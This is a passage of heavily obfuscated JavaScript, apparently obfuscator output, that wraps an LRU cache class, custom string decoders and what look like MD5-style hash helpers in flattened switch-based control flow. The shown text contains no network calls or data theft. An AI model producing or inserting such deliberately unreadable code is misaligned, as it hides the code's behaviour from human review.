if(xDw0R75[a6tu7E]===A0_9N_4[x79ayyc]){nHhqdNn=(0x1,BD7Ampb.KvuztLQ)(jWTLv4J,A0_9N_4,xDw0R75,i_Olo1,x79ayyc+x2VSSa1[oxAt51+-0x99],a6tu7E+x2VSSa1[oxAt51+-0x99],VtMFvku)}cwTE5k(g6j7EZK.Q030Ylq=g6j7EZK.qkaohvn,M7kwYN_+=0xfc,ZpX9SdS+=0x3a);break;default:case M7kwYN_- -0x7a:case-0xeb:cwTE5k(g6j7EZK.Q030Ylq=g6j7EZK.qkaohvn,WHhiYr+=0xe,oxAt51+=0x5f,M7kwYN_+=-0xae);break;case 0x80:case WHhiYr-0x58:cwTE5k(g6j7EZK.Q030Ylq=g6j7EZK.qkaohvn,WHhiYr+=-0x1ad,oxAt51+=0xed,M7kwYN_+=0x8c);break;case-0x39:cwTE5k(g6j7EZK.qkaohvn.x9CZ8SL=-0x38,qkaohvn.nHhqdNn=x2VSSa1[M7kwYN_+0x213]);if(a6tu7E>=xDw0R75.length)return hvWFnrv=!0x0,x2VSSa1[0x1b9];cwTE5k(g6j7EZK.Q030Ylq=g6j7EZK.qkaohvn,WHhiYr+=-0xfc,oxAt51+=0x10b,M7kwYN_+=-0xa,ZpX9SdS+=-0x69);break;case oxAt51-0xc7:cwTE5k(g6j7EZK.qkaohvn.x9CZ8SL=0x11,g6j7EZK.Q030Ylq=g6j7EZK.DgFRnK,WHhiYr+=0x7e,oxAt51+=-0x1bc,M7kwYN_+=0x7,ZpX9SdS+=0x77);break;case oxAt51- -0x1b:cwTE5k(g6j7EZK.qkaohvn.x9CZ8SL=0x28,g6j7EZK.Q030Ylq=g6j7EZK.qkaohvn,WHhiYr+=-0x172,M7kwYN_+=0x61,ZpX9SdS+=-0x44);break;case-0x9c:case 0x49:case 0x90:cwTE5k(g6j7EZK.Q030Ylq=g6j7EZK.qkaohvn,WHhiYr+=-0xd3,oxAt51+=0x21e,M7kwYN_+=-0x10d);break;case WHhiYr- -0x1b1:VtMFvku[\"\"+i_Olo1+x79ayyc+a6tu7E]=nHhqdNn;return hvWFnrv=!0x0,nHhqdNn}}cwTE5k(hvWFnrv=void 0x0,WHhiYr=oxAt51(-0x1c,-0x6e,-0x59,0xaa).next().value);if(hvWFnrv){return WHhiYr}});return pRekSv.nLAk3Aj=!0x0,Vrje_v(b5mOtjs(x2VSSa1[0x2a1])).log(BD7Ampb.TECF3GY);case xDw0R75-0xf2:case-0xc8:case 0x21:cwTE5k(x79ayyc.NWqnhxB=x79ayyc.kD3NHu,A0_9N_4+=-0xf5,xDw0R75+=0x112,i_Olo1+=0x83);break}},pRekSv.nLAk3Aj=void 0x0,pRekSv.lWQh7f=(0x1,pRekSv.rkEIgJ)(-(A0_9N_4+0x174),jWTLv4J+0x221,-0xd7).next().value);if(pRekSv.nLAk3Aj){cwTE5k(x79ayyc.ls5KJE=x79ayyc.pRekSv,jWTLv4J+=0xe3,A0_9N_4+=-0x1c);break}else{cwTE5k(x79ayyc.ls5KJE=x79ayyc.pRekSv,jWTLv4J+=-0x125,A0_9N_4+=0x173,xDw0R75+=-0x9a,i_Olo1+=0x89);break}case i_Olo1- -0x3f:case 0xb2:cwTE5k([x79ayyc.Cu_szdK.ELfWd2f,x79ayyc.Cu_szdK.mFmx0jn,x79ayyc.Cu_szdK.NjUtwU]=[0x99,0x64,-0xb8],Cu_szdK.DDIjwFt=function(...jWTLv4J){return hvWFnrv(-0x68,-0xe7,0x60,0x6f,{Cu_szdK:x79ayyc.Cu_szdK,pRekSv:{}},jWTLv4J).next().value});if(b5mOtjs(x2VSSa1[A0_9N_4+0x2d3])+\"\\x77\" in NpCqxRl){cwTE5k(x79ayyc.ls5KJE=x79ayyc.Cu_szdK,jWTLv4J+=-0xd7,A0_9N_4+=0xa1,xDw0R75+=-0x5f,i_Olo1+=0x185);break}else{cwTE5k(x79ayyc.ls5KJE=x79ayyc.Cu_szdK,jWTLv4J+=0xec,A0_9N_4+=-0xb4,xDw0R75+=-0x5f,i_Olo1+=0x185);break}case i_Olo1-0x56:cwTE5k((0x1,DDIjwFt)(),x79ayyc.ls5KJE=x79ayyc.Cu_szdK,jWTLv4J+=0x1c3,A0_9N_4+=-0x155);break;case-0xab:case A0_9N_4- -0x14a:case 0x3b:return lWQh7f;case A0_9N_4-0x111:cwTE5k(x79ayyc.ls5KJE=x79ayyc.Cu_szdK,jWTLv4J+=-0xc4,A0_9N_4+=-0x173,xDw0R75+=0x257,i_Olo1+=0xec);break;case xDw0R75- -0x27:return VtMFvku=!0x0,XiFIQ2;case x79ayyc.Cu_szdK.ELfWd2f+-0x16a:default:[x79ayyc.Cu_szdK.ELfWd2f,x79ayyc.Cu_szdK.mFmx0jn,x79ayyc.Cu_szdK.NjUtwU]=[0x93,0x74,0xcf];return VtMFvku=!0x0,XiFIQ2;case-0x44:cwTE5k(x79ayyc.ls5KJE=x79ayyc.pRekSv,jWTLv4J+=-0xe8,A0_9N_4+=-0x89,xDw0R75+=0xdc,i_Olo1+=0x120);break}}cwTE5k(VtMFvku=void 0x0,jWTLv4J=hvWFnrv(-0x4d,-0x33,0xbf,-0x116).next().value);if(VtMFvku){return jWTLv4J}},get[b5mOtjs(x2VSSa1[0x2a2])+x2VSSa1[0x143]](){return akRL1vO},set[A0_9N_4(x2VSSa1[0x2a3])+x2VSSa1[0x143]](VtMFvku){var jWTLv4J,hvWFnrv;function*xDw0R75(hvWFnrv,i_Olo1,x79ayyc={cZopGy:{}},a6tu7E){while(hvWFnrv+i_Olo1!==-0x16)with(x79ayyc.pKxcjCK||x79ayyc)switch(hvWFnrv+i_Olo1){case 0x4:case 0xda:case x79ayyc.cZopGy._qu4KZY+-0x43:cwTE5k((0x1,pTZgVu)(),x79ayyc.pKxcjCK=x79ayyc.cZopGy,hvWFnrv+=0x252,i_Olo1+=-0x18a);break;case i_Olo1- -0x163:return jWTLv4J=!0x0,akRL1vO=VtMFvku;case x79ayyc.cZopGy._qu4KZY+-0x63:[x79ayyc.cZopGy.YqxeEEV,x79ayyc.cZopGy._qu4KZY]=[0x8c,0xb];return;case 0xe9:return alZyr9q;case hvWFnrv- -0xc9:case-0xcf:case 0x73:cwTE5k([...IqdV0dj.ykAkcz]=a6tu7E,IqdV0dj.XyNjb2O=function*hvWFnrv(i_Olo1,x79ayyc,a6tu7E,VtMFvku={zat3QNx:{}}){while(i_Olo1+x79ayyc+a6tu7E!==-0x2)with(VtMFvku.rCv27fg||VtMFvku)switch(i_Olo1+x79ayyc+a6tu7E){case VtMFvku.zat3QNx.HHiyfL+0x175:case-0x21:cwTE5k(VtMFvku.rCv27fg=VtMFvku.zat3QNx,i_Olo1+=0x14d,x79ayyc+=-0x18d,a6tu7E+=0x3b);break;case VtMFvku.zat3QNx.oEUWHt+-0xc8:vPfn1L.prototype.insert=xZTzytO(function(...hvWFnrv){cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x1],hvWFnrv[x2VSSa1[0xa8]]=new(Vrje_v(A0_9N_4(x2VSSa1[0x2a5])+x2VSSa1[0x254]))(hvWFnrv[x2VSSa1[0x2]],hvWFnrv[x2VSSa1[0x4]]),!this.tail?(this.tail=hvWFnrv[x2VSSa1[0xa8]],this.head=hvWFnrv[x2VSSa1[0xa8]]):(this.tail.next=hvWFnrv[x2VSSa1[0xa8]],hvWFnrv[x2VSSa1[0xa8]].prev=this.tail,this.tail=hvWFnrv[x2VSSa1[0xa8]]),this.map[hvWFnrv[x2VSSa1[0x2]]]=hvWFnrv[x2VSSa1[0xa8]])},x2VSSa1[0x1]);return IqdV0dj.EmBjGI=!0x0,Vrje_v(A0_9N_4(x2VSSa1[x79ayyc+0x41c])).log(vPfn1L);case 0x8f:cwTE5k(VtMFvku.rCv27fg=VtMFvku.JXOK71,i_Olo1+=-0xc7,x79ayyc+=0xfc,a6tu7E+=0x33);break;case-0xea:cwTE5k(VtMFvku.rCv27fg=VtMFvku.ownrGRg,i_Olo1+=0x97,x79ayyc+=-0x4d,a6tu7E+=0x197);break;case 0xa0:cwTE5k(VtMFvku.rCv27fg=VtMFvku.zat3QNx,i_Olo1+=0x16a,x79ayyc+=-0x244,a6tu7E+=-0x13);break;case 0x69:case VtMFvku.zat3QNx.HHiyfL+0x1da:cwTE5k(vPfn1L.prototype.get=xZTzytO(function(...hvWFnrv){var i_Olo1;cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4],i_Olo1=this.map[hvWFnrv[x2VSSa1[0x2]]]);return i_Olo1?(this.remove(i_Olo1),this.insert(i_Olo1.key,i_Olo1.val),i_Olo1.val):-x2VSSa1[0x4]}),vPfn1L.prototype.put=xZTzytO(function(...hvWFnrv){cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x1],this.map[hvWFnrv[x2VSSa1[0x2]]]?(this.remove(this.map[hvWFnrv[x2VSSa1[0x2]]]),this.insert(hvWFnrv[x2VSSa1[0x2]],hvWFnrv[x2VSSa1[0x4]])):this.length===this.capacity?(this.remove(this.head),this.insert(hvWFnrv[x2VSSa1[0x2]],hvWFnrv[x2VSSa1[0x4]])):(this.insert(hvWFnrv[x2VSSa1[0x2]],hvWFnrv[x2VSSa1[0x4]]),this.length++))},x2VSSa1[0x1]),vPfn1L.prototype.remove=xZTzytO(function(...hvWFnrv){cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4],hvWFnrv[x2VSSa1[0x3]]=hvWFnrv[x2VSSa1[0x2]].prev,hvWFnrv[-x2VSSa1[0x4d]]=hvWFnrv[x2VSSa1[0x2]].next);if(hvWFnrv[-x2VSSa1[0x4d]])hvWFnrv[-x2VSSa1[0x4d]].prev=hvWFnrv[x2VSSa1[0x3]];if(hvWFnrv[x2VSSa1[0x3]])hvWFnrv[x2VSSa1[0x3]].next=hvWFnrv[-x2VSSa1[0x4d]];if(this.head===hvWFnrv[x2VSSa1[0x2]])this.head=hvWFnrv[-x2VSSa1[0x4d]];if(this.tail===hvWFnrv[x2VSSa1[0x2]])this.tail=hvWFnrv[x2VSSa1[0x3]];delete this.map[hvWFnrv[x2VSSa1[0x2]].key]}),VtMFvku.rCv27fg=VtMFvku.zat3QNx,x79ayyc+=-0x146);break;case-0x82:case 0xf7:cwTE5k([VtMFvku.zat3QNx.HHiyfL,VtMFvku.zat3QNx.oEUWHt]=[-0xe1,0x7b],IqdV0dj.ykAkcz[x2VSSa1[0x0]]=x2VSSa1[0x2],zat3QNx.vPfn1L=xZTzytO(function(...hvWFnrv){cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4],this.capacity=hvWFnrv[x2VSSa1[0x2]],this.length=x2VSSa1[0x2],this.map={},this.head=x2VSSa1[0x6],this.tail=x2VSSa1[0x6])}),VtMFvku.rCv27fg=VtMFvku.zat3QNx,i_Olo1+=0xe4,x79ayyc+=-0x9c,a6tu7E+=-0x46);break;case a6tu7E- -0xbf:default:case-0xa6:cwTE5k([VtMFvku.zat3QNx.HHiyfL,VtMFvku.zat3QNx.oEUWHt]=[0x87,0x99],VtMFvku.rCv27fg=VtMFvku.zat3QNx,i_Olo1+=0x15e,x79ayyc+=-0x206,a6tu7E+=0x62);break}},IqdV0dj.EmBjGI=void 0x0,x79ayyc.pKxcjCK=x79ayyc.IqdV0dj,hvWFnrv+=0x17e,i_Olo1+=-0xc1);break;case 0xe4:case-0xb1:case i_Olo1!=-0x46&&i_Olo1!=-0x2e&&i_Olo1- -0x86:return;case 0x6f:case-0x1e:case x79ayyc.cZopGy._qu4KZY+0x20:return;case 0xd4:case-0x91:return;case-0xe9:case 0x58:cwTE5k(x79ayyc.pKxcjCK=x79ayyc.MXOchX,hvWFnrv+=-0xa8,i_Olo1+=0x3a);break;case i_Olo1- -0xd7:case-0x9e:x79ayyc.IqdV0dj.alZyr9q=(0x1,XyNjb2O)(-(hvWFnrv+-(hvWFnrv+-0x20)),hvWFnrv+-(hvWFnrv+-0x6c),0xab).next().value;if(EmBjGI){cwTE5k(x79ayyc.pKxcjCK=x79ayyc.IqdV0dj,hvWFnrv+=0xc7,i_Olo1+=-0xbd);break}else{cwTE5k(x79ayyc.pKxcjCK=x79ayyc.IqdV0dj,hvWFnrv+=0x9,i_Olo1+=-0xd2);break}default:return;case 0x45:case-0xf3:cwTE5k([x79ayyc.cZopGy.YqxeEEV,x79ayyc.cZopGy._qu4KZY]=[-0x72,-0xa],cZopGy.pTZgVu=function(...hvWFnrv){return xDw0R75(-0xa7,0xc9,{cZopGy:x79ayyc.cZopGy,IqdV0dj:{}},hvWFnrv).next().value});if(A0_9N_4(x2VSSa1[0x2a4])in NpCqxRl){cwTE5k(x79ayyc.pKxcjCK=x79ayyc.cZopGy,hvWFnrv+=-0x107,i_Olo1+=0x75);break}else{cwTE5k(x79ayyc.pKxcjCK=x79ayyc.cZopGy,hvWFnrv+=0x14b,i_Olo1+=-0x115);break}case 0x79:cwTE5k(x79ayyc.pKxcjCK=x79ayyc.aT5YLv,i_Olo1+=-0x8f);break;case i_Olo1- -0x34:cwTE5k(x79ayyc.pKxcjCK=x79ayyc.cZopGy,hvWFnrv+=-0x56,i_Olo1+=0xd4);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=xDw0R75(0x18,0x2d).next().value);if(jWTLv4J){return hvWFnrv}},get[A0_9N_4(x2VSSa1[0x2a7])](){xZTzytO(jWTLv4J);function VtMFvku(VtMFvku){var jWTLv4J=\"\\u006c\\u003a\\u0050\\u0038\\u0067\\u0044\\u0073\\u0075\\u0025\\u0076\\u004c\\u0066\\u004d\\u0062\\u0051\\u0071\\u0022\\u004b\\u0034\\u0074\\u0052\\u0043\\u006e\\u0059\\u003e\\u005f\\u003b\\u0068\\u005b\\u0061\\u0040\\u0046\\u0054\\u0049\\u006f\\u0063\\u002f\\u005e\\u007e\\u0026\\u0030\\u007a\\u0023\\u003f\\u0058\\u0035\\u006b\\u002b\\u0042\\u0024\\u0036\\u002a\\u007c\\u006a\\u0037\\u007b\\u003c\\u0021\\u005d\\u0072\\u004e\\u0045\\u0033\\u0069\\u006d\\u0032\\u005a\\u0031\\u0047\\u004a\\u007d\\u002c\\u0048\\u0029\\u0057\\u003d\\u0060\\u0077\\u0039\\u0078\\u0070\\u0064\\u0028\\u0055\\u0079\\u002e\\u0053\\u0056\\u0041\\u0065\\u004f\",hvWFnrv,A0_9N_4,xDw0R75,i_Olo1,x79ayyc,a6tu7E,WHhiYr;cwTE5k(hvWFnrv=\"\"+(VtMFvku||\"\"),A0_9N_4=hvWFnrv.length,xDw0R75=[],i_Olo1=x2VSSa1[0x2],x79ayyc=x2VSSa1[0x2],a6tu7E=-x2VSSa1[0x4]);for(WHhiYr=x2VSSa1[0x2];WHhiYr<A0_9N_4;WHhiYr++){var oxAt51=jWTLv4J.indexOf(hvWFnrv[WHhiYr]);if(oxAt51===-x2VSSa1[0x4])continue;if(a6tu7E<x2VSSa1[0x2]){a6tu7E=oxAt51}else{cwTE5k(a6tu7E+=oxAt51*x2VSSa1[0x1d],i_Olo1|=a6tu7E<<x79ayyc,x79ayyc+=(a6tu7E&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(xDw0R75.push(i_Olo1&x2VSSa1[0x17]),i_Olo1>>=x2VSSa1[0xa],x79ayyc-=x2VSSa1[0xa])}while(x79ayyc>x2VSSa1[0x18]);a6tu7E=-x2VSSa1[0x4]}}if(a6tu7E>-x2VSSa1[0x4]){xDw0R75.push((i_Olo1|a6tu7E<<x79ayyc)&x2VSSa1[0x17])}return eLy48A(xDw0R75)}function jWTLv4J(...jWTLv4J){var hvWFnrv,A0_9N_4;function*a6tu7E(A0_9N_4,a6tu7E,WHhiYr,oxAt51={tEmtWn:{}}){while(A0_9N_4+a6tu7E+WHhiYr!==0x4e)with(oxAt51.plPJmgQ||oxAt51)switch(A0_9N_4+a6tu7E+WHhiYr){case 0x2a:case oxAt51.tEmtWn.N5fGKsU+-0x79:return hvWFnrv=!0x0,i_Olo1[jWTLv4J[x2VSSa1[0x2]]];case-0x92:case 0x64:cwTE5k(oxAt51.plPJmgQ=oxAt51.tEmtWn,A0_9N_4+=0x22d,a6tu7E+=-0x21,WHhiYr+=-0x14e);break;case a6tu7E-0x5f:cwTE5k(oxAt51.plPJmgQ=oxAt51.bgD3r4M,A0_9N_4+=0x82,a6tu7E+=-0x6f,WHhiYr+=-0xbb);break;case A0_9N_4- -0x21:cwTE5k(oxAt51.plPJmgQ=oxAt51.axxUqJq,A0_9N_4+=0xd5,a6tu7E+=0x86,WHhiYr+=-0x196);break;case 0x2d:case a6tu7E- -0x3f:cwTE5k([oxAt51.tEmtWn.VV2SMd1,oxAt51.tEmtWn.Xtvxvp,oxAt51.tEmtWn.N5fGKsU]=[0x51,-0xb6,0x83],oxAt51.plPJmgQ=oxAt51.d_Wj2r,A0_9N_4+=0x10d,a6tu7E+=-0xef,WHhiYr+=-0x4b);break;case-0xe5:case 0xb5:return hvWFnrv=!0x0,i_Olo1[jWTLv4J[x2VSSa1[a6tu7E+-0x47]]]=VtMFvku(x79ayyc[jWTLv4J[x2VSSa1[0x2]]]);case WHhiYr-0xf:cwTE5k([oxAt51.tEmtWn.VV2SMd1,oxAt51.tEmtWn.Xtvxvp,oxAt51.tEmtWn.N5fGKsU]=[0x7d,0x59,-0x24],jWTLv4J[x2VSSa1[0x0]]=x2VSSa1[A0_9N_4+-0x20]);if(typeof i_Olo1[jWTLv4J[x2VSSa1[a6tu7E+0x35]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(oxAt51.plPJmgQ=oxAt51.tEmtWn,A0_9N_4+=-0x135,a6tu7E+=0x7c,WHhiYr+=0x9f);break}else{cwTE5k(oxAt51.plPJmgQ=oxAt51.tEmtWn,A0_9N_4+=-0xe,a6tu7E+=-0x26,WHhiYr+=0x62);break}case A0_9N_4- -0xa4:case-0x22:case-0xa4:case 0x65:cwTE5k(oxAt51.plPJmgQ=oxAt51.tEmtWn,A0_9N_4+=0x280,a6tu7E+=-0xf5,WHhiYr+=-0x1c4);break;default:case a6tu7E- -0xe5:cwTE5k(oxAt51.plPJmgQ=oxAt51.tEmtWn,A0_9N_4+=-0x1b9,a6tu7E+=0x60,WHhiYr+=0x90);break}}cwTE5k(hvWFnrv=void 0x0,A0_9N_4=a6tu7E(0x24,-0x33,-0xbc).next().value);if(hvWFnrv){return A0_9N_4}}if(jWTLv4J(x2VSSa1[0x2a8])+x2VSSa1[0x1f6]in NpCqxRl){hvWFnrv()}function hvWFnrv(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x11]]=function(){var VtMFvku,hvWFnrv,A0_9N_4;cwTE5k(xZTzytO(C5he1x,x2VSSa1[0x1]),xZTzytO(DSQdQ7,x2VSSa1[0x1]),xZTzytO(FtNJSd),xZTzytO(iTuYsOX),xZTzytO(LyfK8U),xZTzytO(StmQeL),xZTzytO(H6OZze),xZTzytO(TBKxLYv),xZTzytO(R1_xqx,x2VSSa1[0x5]),xZTzytO(qqLOXcH,x2VSSa1[0x5]),xZTzytO(akRL1vO,x2VSSa1[0x1]),xZTzytO(XiFIQ2,x2VSSa1[0x1]),xZTzytO(b1h_uQy),xZTzytO(i0zEP1),xZTzytO(PNUIWI),xZTzytO(NpCqxRl),xZTzytO(Kpf3Vt),xZTzytO(b5mOtjs,x2VSSa1[0x1]),xZTzytO(PKY29z),xZTzytO(g6j7EZK,x2VSSa1[0x5]),xZTzytO(M7kwYN_,x2VSSa1[0x1]),xZTzytO(oxAt51,x2VSSa1[0x1]),xZTzytO(WHhiYr),xZTzytO(a6tu7E),VtMFvku=x2VSSa1[0x2],hvWFnrv=\"\");function a6tu7E(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return aMkEck(PKY29z(NpCqxRl(VtMFvku[x2VSSa1[0x2]])))}function WHhiYr(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return Kpf3Vt(PKY29z(NpCqxRl(VtMFvku[x2VSSa1[0x2]])))}function oxAt51(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x1];return cxMBhi(PKY29z(NpCqxRl(VtMFvku[x2VSSa1[0x2]])),VtMFvku[x2VSSa1[0x4]])}function M7kwYN_(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x1];return aMkEck(b5mOtjs(NpCqxRl(VtMFvku[x2VSSa1[0x2]]),NpCqxRl(VtMFvku[x2VSSa1[0x4]])))}function ZpX9SdS(VtMFvku,hvWFnrv){return Kpf3Vt(b5mOtjs(NpCqxRl(VtMFvku),NpCqxRl(hvWFnrv)))}function g6j7EZK(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x5];return cxMBhi(b5mOtjs(NpCqxRl(VtMFvku[x2VSSa1[0x2]]),NpCqxRl(VtMFvku[x2VSSa1[0x4]])),VtMFvku[x2VSSa1[0x1]])}function PKY29z(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return b1h_uQy(DSQdQ7(i0zEP1(VtMFvku[x2VSSa1[0x2]]),VtMFvku[x2VSSa1[0x2]].length*x2VSSa1[0xa]))}function b5mOtjs(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x1],xZTzytO(A0_9N_4),xZTzytO(hvWFnrv));function hvWFnrv(...VtMFvku){var hvWFnrv,A0_9N_4;function*a6tu7E(A0_9N_4,a6tu7E,WHhiYr,oxAt51,M7kwYN_={yX90HO:{}}){while(A0_9N_4+a6tu7E+WHhiYr+oxAt51!==-0x92)with(M7kwYN_.tIE9Ce||M7kwYN_)switch(A0_9N_4+a6tu7E+WHhiYr+oxAt51){case 0x2b:case 0x55:VtMFvku[-x2VSSa1[0xaf]]=-x2VSSa1[WHhiYr+0x130];for(VtMFvku[x2VSSa1[WHhiYr+0x1ef]]=x2VSSa1[WHhiYr+0x12e];VtMFvku[x2VSSa1[0xc3]]<VtMFvku[x2VSSa1[A0_9N_4+-0xc7]];VtMFvku[x2VSSa1[WHhiYr+0x1ef]]++){VtMFvku[-x2VSSa1[0xc1]]=VtMFvku[x2VSSa1[a6tu7E+-0x12b]].indexOf(VtMFvku[x2VSSa1[0x11]][VtMFvku[x2VSSa1[0xc3]]]);if(VtMFvku[-x2VSSa1[WHhiYr+0x1ed]]===-x2VSSa1[a6tu7E+-0x12b])continue;if(VtMFvku[-x2VSSa1[0xaf]]<x2VSSa1[0x2]){VtMFvku[-x2VSSa1[0xaf]]=VtMFvku[-x2VSSa1[0xc1]]}else{cwTE5k(VtMFvku[-x2VSSa1[WHhiYr+0x1db]]+=VtMFvku[-x2VSSa1[0xc1]]*x2VSSa1[a6tu7E+-0x112],VtMFvku[x2VSSa1[0x26c]]|=VtMFvku[-x2VSSa1[0xaf]]<<VtMFvku[x2VSSa1[a6tu7E+-0x11a]],VtMFvku[x2VSSa1[a6tu7E+-0x11a]]+=(VtMFvku[-x2VSSa1[WHhiYr+0x1db]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[WHhiYr+0x145]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[0xc]].push(VtMFvku[x2VSSa1[0x26c]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[0x26c]]>>=x2VSSa1[0xa],VtMFvku[x2VSSa1[A0_9N_4+-0xc1]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[0x15]]>x2VSSa1[0x18]);VtMFvku[-x2VSSa1[0xaf]]=-x2VSSa1[WHhiYr+0x130]}}if(VtMFvku[-x2VSSa1[0xaf]]>-x2VSSa1[0x4]){cwTE5k(M7kwYN_.tIE9Ce=M7kwYN_.yX90HO,A0_9N_4+=-0x5);break}else{cwTE5k(M7kwYN_.tIE9Ce=M7kwYN_.yX90HO,A0_9N_4+=-0xf5,oxAt51+=0x144);break}case-0x29:case-0x84:case 0xf2:cwTE5k(VtMFvku[x2VSSa1[0xc]].push((VtMFvku[x2VSSa1[0x26c]]|VtMFvku[-x2VSSa1[0xaf]]<<VtMFvku[x2VSSa1[0x15]])&x2VSSa1[WHhiYr+0x5b]),M7kwYN_.tIE9Ce=M7kwYN_.yX90HO,A0_9N_4+=-0x71,a6tu7E+=-0x6d,WHhiYr+=-0xe8,oxAt51+=0x178);break;case 0x84:case A0_9N_4- -0x97:cwTE5k(M7kwYN_.tIE9Ce=M7kwYN_.yX90HO,A0_9N_4+=0x10d,a6tu7E+=0xc5,WHhiYr+=-0x109,oxAt51+=-0xd4);break;case 0x6f:case-0xb9:case-0xe:cwTE5k(M7kwYN_.tIE9Ce=M7kwYN_.yX90HO,A0_9N_4+=0x1d,a6tu7E+=0x1d5,WHhiYr+=-0x109,oxAt51+=0x74);break;case 0x88:case 0xe8:case 0x50:cwTE5k(VtMFvku[x2VSSa1[0xc]].push((VtMFvku[x2VSSa1[a6tu7E+0x13d]]|VtMFvku[-x2VSSa1[0xaf]]<<VtMFvku[x2VSSa1[0x15]])&x2VSSa1[A0_9N_4+-0xba]),M7kwYN_.tIE9Ce=M7kwYN_.yX90HO,A0_9N_4+=-0xf0,oxAt51+=0x144);break;case-0x8d:case-0xbb:case-0x61:cwTE5k(M7kwYN_.tIE9Ce=M7kwYN_.yX90HO,A0_9N_4+=0x8c,a6tu7E+=0x110,WHhiYr+=-0x29,oxAt51+=-0x8b);break;case oxAt51-0x86:cwTE5k(VtMFvku[x2VSSa1[0x26c]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[WHhiYr+0x46]]=x2VSSa1[0x2],M7kwYN_.tIE9Ce=M7kwYN_.yX90HO,A0_9N_4+=0x159,a6tu7E+=0x101,WHhiYr+=-0xfb,oxAt51+=-0x16d);break;case oxAt51-0x1c:return hvWFnrv=!0x0,eLy48A(VtMFvku[x2VSSa1[0xc]]);case WHhiYr-0x118:case 0x1:cwTE5k(VtMFvku[x2VSSa1[WHhiYr+-0xc1]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[x2VSSa1[A0_9N_4+0xc8]]=VtMFvku[x2VSSa1[0x11]].length,VtMFvku[x2VSSa1[A0_9N_4+0xc5]]=[],M7kwYN_.tIE9Ce=M7kwYN_.yX90HO,A0_9N_4+=0x13f,WHhiYr+=-0x1fe,oxAt51+=0x12b);break;case 0x38:case 0x74:cwTE5k([M7kwYN_.yX90HO.bwaBF6,M7kwYN_.yX90HO.S6nkEA]=[0xce,-0x35],VtMFvku[x2VSSa1[a6tu7E+-0xba]]=x2VSSa1[A0_9N_4+0x30],VtMFvku[x2VSSa1[WHhiYr+0xa]]=\"\\u005e\\u0071\\u0057\\u005a\\u0041\\u0044\\u0066\\u0055\\u0047\\u004d\\u004c\\u0043\\u0053\\u0072\\u0046\\u0061\\u0054\\u0058\\u006f\\u0056\\u006a\\u0069\\u0067\\u004a\\u0049\\u0029\\u0042\\u003c\\u004f\\u0073\\u0062\\u0025\\u005f\\u0028\\u006d\\u003f\\u0031\\u0068\\u002f\\u0079\\u0052\\u006e\\u0024\\u002a\\u007e\\u0059\\u0036\\u006b\\u0033\\u0065\\u007c\\u004b\\u0078\\u0051\\u0074\\u006c\\u003e\\u0022\\u0050\\u0064\\u003a\\u0070\\u0063\\u0039\\u0048\\u0026\\u0030\\u0037\\u007a\\u004e\\u003b\\u0075\\u0045\\u005d\\u005b\\u0034\\u0023\\u0060\\u0032\\u0040\\u0038\\u003d\\u002e\\u007b\\u0076\\u0035\\u0021\\u002b\\u002c\\u0077\\u007d\",M7kwYN_.tIE9Ce=M7kwYN_.yX90HO,A0_9N_4+=-0x8d,a6tu7E+=-0xb0,WHhiYr+=0xd8,oxAt51+=-0x19);break;case A0_9N_4- -0xb3:case 0x36:cwTE5k([M7kwYN_.yX90HO.bwaBF6,M7kwYN_.yX90HO.S6nkEA]=[-0x77,0x56],VtMFvku[x2VSSa1[WHhiYr+0x31]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x4]]=\"\\x5e\\x71\\x57\\x5a\\x41\\x44\\x66\\x55\\x47\\x4d\\x4c\\x43\\x53\\x72\\x46\\x61\\x54\\x58\\x6f\\x56\\x6a\\x69\\x67\\x4a\\x49\\x29\\x42\\x3c\\x4f\\x73\\x62\\x25\\x5f\\x28\\x6d\\x3f\\x31\\x68\\x2f\\x79\\x52\\x6e\\x24\\x2a\\x7e\\x59\\x36\\x6b\\x33\\x65\\x7c\\x4b\\x78\\x51\\x74\\x6c\\x3e\\x22\\x50\\x64\\x3a\\x70\\x63\\x39\\x48\\x26\\x30\\x37\\x7a\\x4e\\x3b\\x75\\x45\\x5d\\x5b\\x34\\x23\\x60\\x32\\x40\\x38\\x3d\\x2e\\x7b\\x76\\x35\\x21\\x2b\\x2c\\x77\\x7d\",M7kwYN_.tIE9Ce=M7kwYN_.yX90HO,A0_9N_4+=0x1c,a6tu7E+=-0x192,WHhiYr+=0x103,oxAt51+=0x4f);break;default:cwTE5k(VtMFvku[x2VSSa1[a6tu7E+0x262]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x15]]=x2VSSa1[WHhiYr+0x12e],M7kwYN_.tIE9Ce=M7kwYN_.yX90HO,A0_9N_4+=0x50,a6tu7E+=0x125,oxAt51+=-0x146);break;case M7kwYN_.yX90HO.S6nkEA+0x1:case-0x35:case 0x22:cwTE5k(M7kwYN_.tIE9Ce=M7kwYN_.yX90HO,A0_9N_4+=-0x18d,a6tu7E+=0x1d5,WHhiYr+=-0xe8,oxAt51+=0x178);break}}cwTE5k(hvWFnrv=void 